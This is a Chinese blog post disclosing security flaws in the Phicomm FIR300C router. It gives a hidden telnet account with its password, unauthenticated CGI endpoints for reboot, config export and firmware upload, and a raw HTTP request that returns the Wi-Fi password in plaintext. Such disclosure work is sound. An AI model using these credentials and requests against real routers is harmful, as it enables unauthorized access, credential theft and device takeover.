6.18乘着京东搞活动入手一个斐讯的路由器,型号为FIR300C,价格不贵功能还不少,到手第一件事就是上网下载新固件更新,官网上的最新固件版本为SW_FIR300C_703003757_V**.**.**.**,放出时间为2015-02-16,如图:



更新完固件忍不住好奇对该路由器进行一番摸索,扫描发现该路由器的lan口开放23及80端口,但wan口没有扫到对应开放的端口,捣鼓一阵后发现存在如下安全漏洞:1.内置隐藏管理员账号可用于telnet登录,用户名support,密码support,telnet服务默认开放而且无法关闭(也可能我没找到关闭的设置处),如图:



2.CGI-BIN目录没有设置访问权限,导致攻击者不用登录即可随意访问,影响如下:http://IP/cgi-bin/reboot.sh 重启路由器http://IP/cgi-bin/ExportSettings.sh 导出路由器配置,导出的配置文件中用户名及密码为明文存放,还有其它的重要信息也一并暴露,如图:

http://IP/cgi-bin/upload.cgi 可上传固件文件进行更新http://IP/cgi-bin/upload_bootloader.cgi 可上传boot文件进行更新http://IP/cgi-bin/upload_settings.cgi 可上传配置文件更改路由器配置3.同样为权限设置问题,攻击者可以不需要合法身份即可直接访问内置页面,如提交下面的数据POST http://*.*.*.*/goform/wirelessGetSecurity HTTP/1.1Accept: */*Referer: http://*.*.*.*/status.aspAccept-Language: zh-cnAccept-Encoding: gzip, deflateUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)DNT: 1Host: *.*.*.*Content-Length: 3Connection: Keep-AlivePragma: no-cachen/a上面n/a为post提交的数据内容,发送完即可收到路由器响应送回的无线路由配置信息HTTP/1.1 200 OKContent-type: text/plainPragma: no-cacheCache-Control: no-cache0此处为明文SSID0WPA2PSKAES21111此处为明文PSKTIME360010001812ralink0路由器的无线配置就可轻松得到。虽然该路由器没有在wan口上开放23及80端口,但是不代表只有内网用户才能入侵该路由,结合前期出现的路由器入侵方法,在网页上设置恶意脚本是完全可以做到的。同时对该厂家的其它型号路由器进行对比分析,发现FIR300C和FIR300M及FIR300M(plus)同属一个固件系列,存在同样的安全漏洞。

本文介绍了斐讯FIR300C路由器的安全漏洞,包括内置的隐藏管理员账号、CGI-BIN目录无权限设置以及允许非法访问内置页面等问题,这些问题可能导致配置泄露、设备被远程控制等风险。

本文介绍了斐讯FIR300C路由器的安全漏洞,包括内置的隐藏管理员账号、CGI-BIN目录无权限设置以及允许非法访问内置页面等问题,这些问题可能导致配置泄露、设备被远程控制等风险。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?